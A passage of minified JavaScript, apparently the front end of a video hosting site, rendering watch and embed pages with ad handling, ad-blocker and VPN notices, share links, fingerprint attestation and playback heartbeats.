n===-1||o===-1||o<=n?t:t.slice(n+1,o)},Li=e=>{if(typeof document>"u")return;const t=document.body||document.documentElement;if(!t||!Array.isArray(e)||e.length===0)return;const r=Hi(e);if(!r)return;const n=[],o=document.createElement("script");o.type="text/javascript",o.text=Fi(Bi),t.appendChild(o),n.push(o);const i=document.createElement("script");return i.type="text/javascript",i.text=r,t.appendChild(i),n.push(i),()=>{n.forEach(a=>{a.parentNode&&a.parentNode.removeChild(a)})}},Vn=(e,t)=>{b.useEffect(()=>{if(!t||!e||e.length===0)return;const r=Li(e);return()=>{r&&r()}},[t,e])},Ai=()=>Math.random().toString(36).replace(/[^a-z0-9]+/g,"").slice(0,8),ur=({message:e})=>{const{className:t,styles:r}=b.useMemo(()=>{const n=Ai()||"notice",o="adblock-notice-".concat(n),i="\n      .".concat(o," {\n        width: 100%;\n        height: 100%;\n        min-height: 320px;\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        text-align: center;\n        padding: clamp(1.25rem, 4vw, 2rem);\n        box-sizing: border-box;\n        border-radius: 18px;\n        border: 1px solid rgba(15, 23, 42, 0.08);\n        background: radial-gradient(circle at 25% 20%, rgba(59, 130, 246, 0.12), transparent 35%),\n          radial-gradient(circle at 80% 30%, rgba(16, 185, 129, 0.14), transparent 32%),\n          linear-gradient(135deg, #f8fafc 0%, #ffffff 50%, #f8fafc 100%);\n        box-shadow: 0 10px 40px rgba(15, 23, 42, 0.08);\n      }\n      .").concat(o,"__inner {\n        max-width: 620px;\n        display: grid;\n        gap: 0.75rem;\n        color: #0f172a;\n      }\n      .").concat(o,"__badge {\n        display: inline-flex;\n        align-items: center;\n        justify-content: center;\n        gap: 0.5rem;\n        margin: 0 auto;\n        padding: 0.5rem 0.85rem;\n        font-weight: 700;\n        letter-spacing: 0.01em;\n        text-transform: uppercase;\n        font-size: 0.75rem;\n        border-radius: 999px;\n        background: rgba(234, 88, 12, 0.12);\n        color: #c2410c;\n      }\n      .").concat(o,"__title {\n        font-size: clamp(1.1rem, 1.2rem + 0.4vw, 1.5rem);\n        font-weight: 800;\n        margin: 0;\n      }\n      .").concat(o,"__message {\n        margin: 0;\n        color: #334155;\n        font-size: clamp(0.95rem, 0.9rem + 0.2vw, 1.05rem);\n        line-height: 1.6;\n      }\n    ");return{className:o,styles:i}},[]);return c.jsxs(c.Fragment,{children:[c.jsx("style",{children:r}),c.jsx("div",{className:t,role:"alert","aria-live":"assertive",children:c.jsxs("div",{className:"".concat(t,"__inner"),children:[c.jsxs("div",{className:"".concat(t,"__badge"),children:[c.jsx("span",{"aria-hidden":"true",children:"\\u26a0\\ufe0f"}),c.jsx("span",{children:"Ad blocker detected"})]}),c.jsx("p",{className:"".concat(t,"__title"),children:"The video is unavailable with ad blocking enabled."}),c.jsx("p",{className:"".concat(t,"__message"),children:e})]})})]})},Ii=e=>{const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid poster override supplied, ignoring",{primaryError:r,secondaryError:n}),null}}},Rn=e=>{if(!e||e==="?")return null;try{const r=new URLSearchParams(e.startsWith("?")?e.slice(1):e).get("poster");return r?Ii(r):null}catch(t){return console.warn("Unable to read poster override from URL",t),null}},Tn=(e,t)=>{const r=t?"dwn":"download";return"/".concat(r,"/").concat(encodeURIComponent(e))},Xi=3e4,Ot=5e3,Vi=2e4,nn=e=>{if(!e)return null;const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:r,secondaryError:n}),null}}},Dt=e=>{if(!e)return null;const t=e.trim();if(!t)return null;const r=/^https?:\/\//i.test(t)?t:"https://".concat(t);try{return new URL(r).origin}catch(n){return console.warn("Invalid share origin supplied, skipping candidate",{error:n,value:e}),null}},Ri=(e,t)=>{var o,i,a;const r=Dt((o=t==null?void 0:t.embedFrameUrl)!=null?o:null);if(r)return r;const n=Dt((i=e==null?void 0:e.embedDomainAllowed)!=null?i:null);return n||(typeof window<"u"&&((a=window.location)!=null&&a.origin)?Dt(window.location.origin):null)},Ti=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),bc=()=>{var ce,Xe,je,tt,Ze,ut,Mt;const{code:e}=sr(),t=fr(),{user:r}=lr(),{lastCall:n}=hn(),[o,i]=b.useState(null),[a,s]=b.useState(null),[u,d]=b.useState(null),[l,f]=b.useState(!1),[m,k]=b.useState(null),[M,z]=b.useState(!1),[w,K]=b.useState("idle"),E=b.useRef(null),v=b.useRef(null),q=b.useRef(null),S=b.useRef(null),X=b.useRef(!1),B=b.useMemo(()=>Rn(t.search),[t.search]),D=B!=null?B:o==null?void 0:o.posterUrl,ee=b.useCallback(p=>{if(typeof window>"u"){E.current=null;return}E.current={...p,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:te,loading:G,hasRequest:Z}=Yn(t.search),N=b.useRef(!1),x=b.useMemo(()=>{var p;return qr((p=m==null?void 0:m.message)!=null?p:null)},[m]),C=!!(a!=null&&a.forceAdblockDisabled),{detected:re,triggerCheck:W}=Kr(),se=C&&re;b.useCallback(async()=>{if(S.current)return S.current;try{const p=await Ae();return S.current=p,p}catch(p){return console.warn("Fingerprint attestation unavailable before playback request",p),null}},[]);const Be=!l&&(m==null?void 0:m.status)===404;Xn(Be?404:void 0);const Ke=b.useMemo(()=>br(o==null?void 0:o.title),[o==null?void 0:o.title]);hr({title:Ke,noIndex:!0,noFollow:!0}),b.useEffect(()=>{C&&W()},[C,W]);const be=b.useCallback(async()=>{try{let p=S.current;return p||(p=await Ae(),S.current=p),{token:p.token,viewer_id:p.viewerId,device_id:p.deviceId,confidence:p.confidence}}catch(p){console.warn("Fingerprint attestation unavailable for playback",p);return}},[]);b.useEffect(()=>{if(!e)return;let p=!1;f(!0),k(null);const J=be().then(ne=>Ct(e,"watch",void 0,ne));return Promise.all([Mr(e),ot(e),J]).then(([ne,le,ue])=>{p||(N.current=!0,i(ne),s(le),d(ue))}).catch(ne=>{p||(N.current=!1,k(vt(ne,"Unable to load video.")))}).finally(()=>{p||f(!1)}),()=>{p=!0}},[e,be]);const he=!!(e&&((ce=a==null?void 0:a.processing)!=null&&ce.locked));b.useEffect(()=>{if(!e||!he)return;let p=!1,J;const ne=()=>{const le=be().then(ue=>Ct(e,"watch",void 0,ue));Promise.all([ot(e),le]).then(([ue,Y])=>{var We;p||(N.current=!0,s(ue),d(Y),k(null),(We=ue.processing)!=null&&We.locked?J=setTimeout(ne,Ot):J=void 0)}).catch(ue=>{p||(N.current||k(vt(ue,"Unable to load video.")),J=setTimeout(ne,Ot))})};return J=setTimeout(ne,Ot),()=>{p=!0,J&&clearTimeout(J)}},[e,be,he]);const ke=b.useMemo(()=>{var J;const p=(J=u==null?void 0:u.tracks)!=null?J:[];return te.length?[...p,...te]:p},[u,te]),Ye=Z&&G,F=(Xe=u==null?void 0:u.sources)!=null?Xe:[],qe=se?[]:F,A=a==null?void 0:a.processing,oe=!!(A!=null&&A.locked),pe=!!(a!=null&&a.downloadButton),I=!!(a!=null&&a.adsSuppressed),j=(je=a==null?void 0:a.customAds)!=null?je:[],fe=!!(a!=null&&a.customAdsAllowed),ze=!!(j.length>0&&a&&a.adsMode==="1"&&(!I||fe));Vn(j,ze);const Ee=b.useMemo(()=>!a||I?"":An(a.adsMode),[I,a==null?void 0:a.adsMode]),Ge=!!(a&&!I&&Ee.length>0),Ce=b.useMemo(()=>{var ne,le,ue;if(!a||a.adsMode!=="1")return null;const p=(le=(ne=a.vast)==null?void 0:ne.tag)==null?void 0:le.trim();if(!p)return null;const J=(ue=a.vast)==null?void 0:ue.skipAfterSeconds;return J&&J>0?{tag:p,skipAfterSeconds:J}:{tag:p}},[a]),L=b.useMemo(()=>{if(!a)return[];const p=[];return a.vpnAccessDisabled&&p.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to continue watching.",tone:"warning",icon:"vpn"}),a.residentialProxyAccessDisabled&&p.push({title:"Proxy connections disabled",message:"This stream is unavailable through residential proxy services. Connect from a standard network to proceed.",tone:"warning",icon:"proxy"}),p},[a]),R=b.useMemo(()=>{const p=[...L];return C&&re&&p.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the page.",tone:"warning",icon:"shield"}),p},[L,C,re]),V=(tt=o==null?void 0:o.title)!=null?tt:"",Je=o!=null&&o.createdAt?new Date(o.createdAt).toLocaleString():"",we=(Ze=o==null?void 0:o.description)!=null?Ze:"",xe=b.useMemo(()=>we?we.split(/\r?\n/).filter(p=>p.trim().length>0):[],[we]),_=b.useMemo(()=>{var ue;if(!(a!=null&&a.shareButton)||!(o!=null&&o.code)||typeof window>"u")return null;const p=Ri(a,o);if(!p)return null;const J=nn(new URL("/d/".concat(encodeURIComponent(o.code)),p).toString()),ne=nn(((ue=o.embedFrameUrl)!=null?ue:"".concat(p,"/e/").concat(encodeURIComponent(o.code))).trim());if(!ne||!J)return null;const le=encodeURIComponent('<iframe src="'.concat(Ti(ne),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:J,embedCode:le}},[o,a]),de=b.useMemo(()=>{if(!(!e||!(a!=null&&a.timeSliderPreview)))return Bn(e)},[e,a==null?void 0:a.timeSliderPreview]),T=b.useCallback(()=>{q.current&&(clearInterval(q.current),q.current=null)},[]),Ue=b.useCallback(async()=>{if(!e||!(o!=null&&o.id)||X.current||w!=="playing")return;const p=v.current;if(!p)return;let J=S.current;if(!J)try{J=await Ae(),S.current=J}catch(le){console.warn("Fingerprint attestation unavailable for heartbeat",le)}const ne=J?{token:J.token,viewer_id:J.viewerId,device_id:J.deviceId,confidence:J.confidence}:void 0;Gn(e,{fileId:o.id,userId:r==null?void 0:r.id,sessionId:J==null?void 0:J.viewerId,playbackState:w,positionSeconds:p.positionSeconds,durationSeconds:p.durationSeconds,bitrateKbps:p.bitrateKbps,fingerprint:ne}).catch(le=>{console.warn("Unable to record playback heartbeat",le)})},[e,o==null?void 0:o.id,w,r==null?void 0:r.id]),ae=b.useCallback(()=>{q.current||X.current||w!=="playing"||!v.current||(Ue(),q.current=setInterval(Ue,Vi))},[w,Ue]);b.useEffect(()=>()=>T(),[T]),b.useEffect(()=>{if(typeof document>"u")return;const p=()=>{const J=document.visibilityState==="hidden";if(X.current=J,J){T();return}w==="playing"&&ae()};return document.addEventListener("visibilitychange",p),()=>{document.removeEventListener("visibilitychange",p)}},[w,ae,T]);const $=b.useCallback(p=>{if(K(p),p!=="playing"){T();return}X.current||ae()},[ae,T]),Ie=b.useCallback(p=>{v.current=p,w==="playing"&&!q.current&&!X.current&&ae()},[w,ae]);b.useEffect(()=>{z(!1),K("idle"),v.current=null,T()},[e,T]);const Pe=b.useCallback(()=>{if(!e||!a||M)return;if(se){W();return}z(!0);const p=yr(),J=typeof window<"u"?window.innerWidth:void 0,ne=typeof window<"u"?window.innerHeight:void 0;let le=0,ue=0;const Y=E.current,We=Date.now();Y&&We-Y.timestamp<=Xi&&Y.width>0&&Y.height>0&&Y.windowWidth>0&&Y.windowHeight>0&&Y.clientX>=0&&Y.clientY>=0&&Y.clientX<=Y.windowWidth&&Y.clientY<=Y.windowHeight&&Y.clientX>=Y.left&&Y.clientX<=Y.left+Y.width&&Y.clientY>=Y.top&&Y.clientY<=Y.top+Y.height&&(le=Math.max(0,Math.round(Y.clientX-Y.left)),ue=Math.max(0,Math.round(Y.clientY-Y.top)));const qt={embed:!1,adBlock:re,premium:!!a.adsSuppressed,download:!1,width:J,height:ne,device:p.deviceLabel,browser:p.browserLabel,gpuVendor:p.gpuVendor,gpuRenderer:p.gpuRenderer,cpuCores:p.cpuCores,cursorX:le,cursorY:ue};Ae().then(He=>{S.current=He;const Ft={token:He.token,viewer_id:He.viewerId,device_id:He.deviceId,confidence:He.confidence};at(e,{...qt,fingerprint:Ft}).catch(()=>{})}).catch(He=>{console.warn("Fingerprint attestation failed",He),at(e,qt).catch(()=>{})})},[e,a,M,se,re,W]),ye=p=>c.jsx(kn,{user:r,lastCall:n,showToasts:!0,children:c.jsx("div",{className:"video-page video-page--watch",children:p})});if(!e)return ye(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));const et=!!(m!=null&&m.message&&/access blocked on this domain/i.test(m.message));if(!l&&m)return m.status===404?ye(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(yn,{})})):et?ye(c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(bt,{variant:"watch",message:"We're sorry, but embedding or accessing videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})})):(x==null?void 0:x.reason)==="geo"?ye(c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(bt,{variant:"watch",heading:"Not available in your country",message:"The video owner has restricted viewing of this content in your location."})})})):ye(x?c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(pr,{reason:x.reason,context:"watch",message:x.message})})}):c.jsx("div",{className:"video-page__status video-page__status--error",children:m.message}));const y=V?"Preparing “".concat(V,"”"):"Preparing video",H=Tn(e,o==null?void 0:o.ownerPrivate);return ye(c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-page__player",children:[(V||Je)&&c.jsxs("div",{className:"video-watch-page__meta",children:[c.jsx("h1",{className:"video-page__title video-watch-page__title",children:V}),Je&&c.jsxs("span",{className:"video-watch-page__timestamp",children:["Uploaded on ",Je]})]}),c.jsx("div",{className:"video-page__player-frame".concat(oe?" video-page__player-frame--locked":""),children:oe&&A?c.jsx(nt,{processing:A,title:y,subtitle:"Encoding and transfer must finish before playback is available.",className:"processing-notice--player"}):se?c.jsx(ur,{message:"The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video."}):F.length>0?c.jsx(wn,{sources:qe,tracks:ke,thumbnailTrackUrl:de,posterUrl:D,onPlay:Pe,onPlaybackStateChange:$,onPlaybackMetrics:Ie,onPointerActivity:ee,skipIntro:(ut=u==null?void 0:u.skipIntro)!=null?ut:null,subtitlePreferences:a==null?void 0:a.subtitle,audioAutoplay:a==null?void 0:a.audioAutoplay,defaultAudioLanguage:a==null?void 0:a.defaultAudioLanguage,watermark:(Mt=a==null?void 0:a.watermark)!=null?Mt:null,downloadButton:a!=null&&a.downloadButton?{url:H}:null,notices:R.length>0?R:void 0,loading:l,subtitlesLoading:Ye,share:_,advertising:Ce?{vast:Ce}:null,themeColor:a==null?void 0:a.playerThemeColor},se?"blocked-player":"active-player"):c.jsx(Ni,{code:e,title:V})})]}),Ge&&c.jsx(Jt,{code:Ee}),pe&&c.jsx("div",{className:"video-watch-page__actions",children:c.jsx(bn,{to:H,className:"btn btn-success button-pill",children:"Download video"})}),xe.length>0&&c.jsx("div",{className:"video-page__details",children:c.jsx("div",{className:"video-page__description",children:xe.map((p,J)=>c.jsx("p",{children:p},J))})})]}))},Ni=({code:e,title:t})=>c.jsxs("div",{className:"video-page__placeholder","aria-hidden":"true",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),t&&c.jsx("div",{className:"video-page__placeholder-title",children:t}),c.jsx("p",{className:"video-page__placeholder-note",children:"Video will start automatically once playback data is ready."})]}),Pi=3e4,Zt=5e3,Oi=2e4,on="moonwalk-embed-context",an="moonwalk-embed-context-request",cn=e=>{if(!e)return null;const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:r,secondaryError:n}),null}}},Wt=e=>{if(!e)return null;const t=e.trim();if(!t)return null;const r=/^https?:\/\//i.test(t)?t:"https://".concat(t);try{return new URL(r).origin}catch(n){return console.warn("Invalid share origin supplied, skipping candidate",{error:n,value:e}),null}},Di=(e,t)=>{var o,i,a;const r=Wt((o=t==null?void 0:t.embedFrameUrl)!=null?o:null);if(r)return r;const n=Wt((i=e==null?void 0:e.embedDomainAllowed)!=null?i:null);return n||(typeof window<"u"&&((a=window.location)!=null&&a.origin)?Wt(window.location.origin):null)},Zi=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),un=e=>{var n,o;const t=typeof e=="string"?e.trim():"";if(!t)return"";const r=(o=(n=t.split(",")[0])==null?void 0:n.trim())!=null?o:"";if(!r)return"";try{return new URL(r).hostname.replace(/^www\./i,"").toLowerCase()}catch(i){try{return new URL(r.includes("://")?r:"https://".concat(r)).hostname.replace(/^www\./i,"").toLowerCase()}catch(a){return r.replace(/^www\./i,"").split(/[/?#]/)[0].toLowerCase()}}},_t=e=>{if(e instanceof Error){const t=typeof e.status=="number"?e.status:void 0;return{message:e.message||"Unable to load player",status:t}}return{message:"Unable to load player"}},Wi=(e={allowParentTraversal:!0})=>{const{allowParentTraversal:t=!0}=e;if(typeof window>"u"||typeof document>"u")return{referrer:"",frameUrl:""};const r=u=>{var d;if(!u)return"";try{const l=(d=u.document)==null?void 0:d.referrer;return typeof l=="string"?l.trim():""}catch(l){return""}},n=u=>{var d;if(!u)return"";try{const l=(d=u.location)==null?void 0:d.href;return typeof l=="string"?l.trim():""}catch(l){return""}};let o=r(window),i=n(window),a=!!i,s=window;if(t)try{for(let u=0;u<10&&!(!s||s===s.parent);u+=1){s=s.parent;const d=r(s),l=n(s);if(!o&&d&&(o=d),!a&&l&&(i=l,a=!0),o&&a)break}}catch(u){}if(!o)try{const u=window.location.ancestorOrigins,l=(u?Array.from(u):[]).find(f=>typeof f=="string"&&f.trim());if(l){const f=l.trim().replace(/\/?$/,"/");o=f,!a&&!i&&(i=f,a=!0)}}catch(u){}return{referrer:o,frameUrl:i}},_i=(e,t)=>{if(!e||typeof e!="object")return null;const r=e,n=typeof r.code=="string"?r.code.trim():"";if(!n||n!==t)return null;const o=typeof r.id=="number"?r.id:Number(r.id);if(!Number.isFinite(o))return null;const i=typeof r.title=="string"?r.title:"",a=typeof r.posterUrl=="string"?r.posterUrl:"",s=typeof r.description=="string"?r.description:"",u=typeof r.createdAt=="string"?r.createdAt:"",d=r.ownerPrivate,l=typeof d=="boolean"?d:typeof d=="number"?d!==0:!!d,f=typeof r.embedFrameUrl=="string"?r.embedFrameUrl.trim():void 0;return{id:o,code:n,title:i,posterUrl:a,description:s,createdAt:u,ownerPrivate:l,embedFrameUrl:f||void 0}},dn=({title:e,message:t})=>c.jsxs("div",{className:"video-embed-page__error",role:"alert",children:[c.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),c.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-embed-page__error-body",children:[c.jsx("p",{className:"video-embed-page__error-title",children:e}),c.jsx("p",{className:"video-embed-page__error-message",children:t})]})]}),$i=()=>c.jsxs("div",{className:"video-embed-page__error video-embed-page__error--not-found",role:"alert",children:[c.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),c.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),c.jsx("div",{className:"video-embed-page__error-body",children:c.jsx("p",{className:"video-embed-page__error-title",children:"404 Not Found"})})]}),hc=()=>{var jr,Sr,zr,Er,xr;const{code:e}=sr(),t=fr(),{user:r}=lr(),[n,o]=b.useState(""),[i,a]=b.useState(""),[s,u]=b.useState(""),[d,l]=b.useState(null),[f,m]=b.useState(null),[k,M]=b.useState(null),[z,w]=b.useState(!1),[K,E]=b.useState(!1),[v,q]=b.useState(null),[S,X]=b.useState(!1),[B,D]=b.useState("idle"),[ee,te]=b.useState(!1),G=b.useRef(null),Z=b.useRef(null),N=b.useRef(null),x=b.useRef(!1),C=b.useRef(null),re=b.useMemo(()=>Rn(t.search),[t.search]),W=re!=null?re:d==null?void 0:d.posterUrl,se=b.useCallback(h=>{if(typeof window>"u"){G.current=null;return}G.current={...h,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:Be,loading:Ke,hasRequest:be}=Yn(t.search),he=b.useRef(!1),ke=b.useMemo(()=>{var h;return qr((h=v==null?void 0:v.message)!=null?h:null)},[v]),Ye=b.useMemo(()=>ke?ke.reason==="embed-domain"?ke.message?ke.message:n?"Embedding from ".concat(n," is not allowed for this video."):"Embedding from this domain is not allowed for this video.":ke.message:null,[ke,n]);b.useCallback(async()=>{if(C.current)return C.current;try{const h=await Ae();return C.current=h,h}catch(h){return console.warn("Fingerprint attestation unavailable before playback request",h),null}},[]);const F=f==null?void 0:f.processing,qe=!!(F!=null&&F.locked),A=b.useMemo(()=>{var g;return((g=d==null?void 0:d.embedFrameUrl)!=null?g:"").trim()},[d]),[oe,pe]=b.useState(!1),I=b.useMemo(()=>{const h={};return n&&(h.embedParentHost=n),i&&(h.embedParentReferrer=i),s&&(h.embedParentFrame=s),Object.keys(h).length>0?h:void 0},[n,i,s]),j=b.useMemo(()=>{if(!A)return"";try{const h=new URL(A);return t.search&&t.search!=="?"&&new URLSearchParams(t.search.startsWith("?")?t.search.slice(1):t.search).forEach((Q,O)=>{h.searchParams.append(O,Q)}),h.toString()}catch(h){const g=typeof t.search=="string"?t.search.trim():"",Q=[];if(g&&g!=="?"&&Q.push(g.startsWith("?")?g.slice(1):g),!Q.length)return A;const O=A.includes("?")?"&":"?";return"".concat(A).concat(O).concat(Q.join("&"))}},[A,t.search]),fe=b.useMemo(()=>Zn(t.pathname),[t.pathname]),ze=!!(j&&!fe),Ee=!!(f!=null&&f.forceAdblockDisabled),Ge=!!d&&!ze,{detected:Ce,triggerCheck:L}=Kr({enabled:Ge}),R=Ee&&Ce,V=b.useRef(null),[Je,we]=b.useState(!1);b.useEffect(()=>{if(pe(!1),fe){o(""),a(""),u("");return}if(typeof document>"u"){o(""),a(""),u(""),pe(!0);return}try{const{referrer:h,frameUrl:g}=Wi({allowParentTraversal:!1});o(un(h)),a(h),u(g),pe(!0)}catch(h){console.warn("Failed to resolve embed parent context",h),o(""),a(""),u(""),pe(!0)}},[fe,t.pathname,t.search,t.hash]),b.useEffect(()=>{var g;if(!fe||typeof window>"u")return;const h=Q=>{if(Q.source!==window.parent)return;const O=Q.data;if(!O||typeof O!="object")return;const P=O;if(P.type!==on)return;const U=typeof P.host=="string"?P.host.trim():"",Fe=typeof P.referrer=="string"?P.referrer.trim():"",_e=un(U||Fe),ve=typeof P.parentFrame=="string"?P.parentFrame.trim():"",me=typeof e=="string"?e:"",ge=_i(P.details,me);o(_e),a(Fe),u(ve),ge&&(l(ge),te(!0),w(!1),q(null)),pe(!0)};window.addEventListener("message",h);try{(g=window.parent)==null||g.postMessage({type:an},"*")}catch(Q){}return()=>{window.removeEventListener("message",h)}},[fe]),b.useEffect(()=>{var ve;if(!ze)return;we(!1);const h=V.current;if(!h)return;let g="*";try{g=new URL(j).origin}catch(me){}const Q=me=>{if(typeof me!="string")return;const ge=me.trim();if(!(!ge||ge==="null"))return ge},O=me=>{const ge=Q(me);ge&&(g=ge)},P=d?{id:d.id,code:d.code,title:d.title,posterUrl:W!=null?W:"",description:d.description,createdAt:d.createdAt,ownerPrivate:d.ownerPrivate,embedFrameUrl:(ve=d.embedFrameUrl)!=null?ve:void 0}:void 0,U=me=>{var vr,Qr;if(!h.contentWindow)return;const ge=s||(typeof window<"u"?window.location.href:""),Br={type:on,host:n,referrer:i,parentFrame:ge?ge.trim():"",details:P},rt=Pn=>{var Gr;try{return(Gr=h.contentWindow)==null||Gr.postMessage(Br,Pn),!0}catch(dc){return!1}},Jr=(Qr=(vr=Q(me))!=null?vr:Q(g))!=null?Qr:"*";!rt(Jr)&&Jr!=="*"&&(g="*",rt("*"))},Fe=me=>{if(me.source!==h.contentWindow)return;const ge=me.data;if(!ge||typeof ge!="object"||ge.type!==an)return;const rt=Q(me.origin);rt&&O(rt),U(rt)},_e=()=>{we(!0),U()};return window.addEventListener("message",Fe),h.addEventListener("load",_e),U(),()=>{window.removeEventListener("message",Fe),h.removeEventListener("load",_e)}},[ze,j,n,i,s,d,W]),b.useEffect(()=>{Ee&&L()},[Ee,L]);const xe=b.useCallback(async()=>{try{let h=C.current;return h||(h=await Ae(),C.current=h),{token:h.token,viewer_id:h.viewerId,device_id:h.deviceId,confidence:h.confidence}}catch(h){console.warn("Fingerprint attestation unavailable for playback",h);return}},[]);b.useEffect(()=>{if(typeof document>"u")return;const h="video-embed-mode",{body:g,documentElement:Q}=document;return g.classList.add(h),Q.classList.add(h),()=>{g.classList.remove(h),Q.classList.remove(h)}},[]),b.useEffect(()=>{if(!e||!oe||ee)return;let h=!1;return w(!0),q(null),l(null),m(null),M(null),E(!1),he.current=!1,Mr(e,"embed",I).then(g=>{h||l(g)}).catch(g=>{h||q(_t(g))}).finally(()=>{h||w(!1)}),()=>{h=!0}},[e,oe,I,ee]),b.useEffect(()=>{X(!1)},[e]),b.useEffect(()=>{te(!1)},[e]);const _=b.useCallback(()=>{N.current&&(clearInterval(N.current),N.current=null)},[]),de=b.useCallback(async()=>{if(!e||!(d!=null&&d.id)||x.current||B!=="playing")return;const h=Z.current;if(!h)return;let g=C.current;if(!g)try{g=await Ae(),C.current=g}catch(O){console.warn("Fingerprint attestation unavailable for heartbeat",O)}const Q=g?{token:g.token,viewer_id:g.viewerId,device_id:g.deviceId,confidence:g.confidence}:void 0;Gn(e,{fileId:d.id,userId:r==null?void 0:r.id,sessionId:g==null?void 0:g.viewerId,playbackState:B,positionSeconds:h.positionSeconds,durationSeconds:h.durationSeconds,bitrateKbps:h.bitrateKbps,fingerprint:Q},"embed").catch(O=>{console.warn("Unable to record playback heartbeat",O)})},[e,d==null?void 0:d.id,B,r==null?void 0:r.id]),T=b.useCallback(()=>{N.current||x.current||B!=="playing"||!Z.current||(de(),N.current=setInterval(de,Oi))},[B,de]);b.useEffect(()=>()=>_(),[_]),b.useEffect(()=>{if(typeof document>"u")return;const h=()=>{const g=document.visibilityState==="hidden";if(x.current=g,g){_();return}B==="playing"&&T()};return document.addEventListener("visibilitychange",h),()=>{document.removeEventListener("visibilitychange",h)}},[B,T,_]),b.useEffect(()=>{D("idle"),Z.current=null,_()},[e,_]);const Ue=b.useMemo(()=>{var g;return!e||!d?!1:fe?!0:((g=d.embedFrameUrl)!=null?g:"").trim().length===0},[e,d,fe]);b.useEffect(()=>{if(!e||!Ue)return;let h=!1;E(!0),q(null);const g=xe().then(Q=>Ct(e,"embed",I,Q));return Promise.all([ot(e,"embed",I),g]).then(([Q,O])=>{h||(he.current=!0,m(Q),M(O),q(null))}).catch(Q=>{h||he.current||q(_t(Q))}).finally(()=>{h||E(!1)}),()=>{h=!0}},[e,I,xe,Ue]);const ae=!!(e&&qe),$=z||K,Ie=!$&&(v==null?void 0:v.status)===404;Xn(Ie?404:void 0);const Pe=b.useMemo(()=>br(d==null?void 0:d.title),[d==null?void 0:d.title]);hr({title:Pe,noIndex:!0,noFollow:!0}),b.useEffect(()=>{if(!e||!ae)return;let h=!1,g;const Q=()=>{const O=xe().then(P=>Ct(e,"embed",I,P));Promise.all([ot(e,"embed",I),O]).then(([P,U])=>{var Fe;h||(he.current=!0,m(P),M(U),q(null),(Fe=P.processing)!=null&&Fe.locked?g=setTimeout(Q,Zt):g=void 0)}).catch(P=>{h||(he.current||q(_t(P)),g=setTimeout(Q,Zt))})};return g=setTimeout(Q,Zt),()=>{h=!0,g&&clearTimeout(g)}},[e,I,xe,ae]);const ye=b.useMemo(()=>{var g;const h=(g=k==null?void 0:k.tracks)!=null?g:[];return Be.length?[...h,...Be]:h},[k,Be]),et=be&&Ke,y=(jr=k==null?void 0:k.sources)!=null?jr:[],H=R?[]:y,ie=b.useMemo(()=>{if(!f)return[];const h=[];return f.vpnAccessDisabled&&h.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to play this embed.",tone:"warning",icon:"vpn"}),f.residentialProxyAccessDisabled&&h.push({title:"Proxy connections disabled",message:"Residential proxy traffic cannot access this player. Try again from a standard network.",tone:"warning",icon:"proxy"}),h},[f]),ce=b.useMemo(()=>{const h=[...ie];return R&&h.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the player.",tone:"warning",icon:"shield"}),h},[ie,R]),Xe=b.useCallback(h=>{if(D(h),h!=="playing"){_();return}x.current||T()},[T,_]),je=b.useCallback(h=>{Z.current=h,B==="playing"&&!N.current&&!x.current&&T()},[B,T]),tt=b.useCallback(()=>{if(!e||!f||S)return;if(R){L();return}X(!0);const h=yr(),g=typeof window<"u"?window.innerWidth:void 0,Q=typeof window<"u"?window.innerHeight:void 0;let O=0,P=0;const 